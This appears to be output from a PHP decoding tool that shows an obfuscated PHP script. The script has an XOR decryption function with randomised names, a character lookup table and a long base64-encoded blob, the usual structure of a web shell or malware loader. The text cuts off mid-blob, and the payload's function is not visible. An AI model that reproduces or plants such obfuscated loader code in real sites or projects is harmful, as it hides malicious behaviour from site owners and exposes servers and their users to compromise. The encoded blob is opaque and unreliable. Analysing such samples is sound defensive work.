
Decoded Output
download
<?php    
  
  
 function deGRi($wyB6B, $w3Q12 = '') { $zZ096 = $wyB6B; $pCLb8 = ''; for ($fMp3G = 0; $fMp3G < strlen($zZ096);) { for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) { $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; } } return $pCLb8; }  
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYlQCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNfUYCjZsItPbmUiXSxvEEovUceztrezYbaOileiVBabK*/  
  
$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";  
$gbaylYLd6204 = "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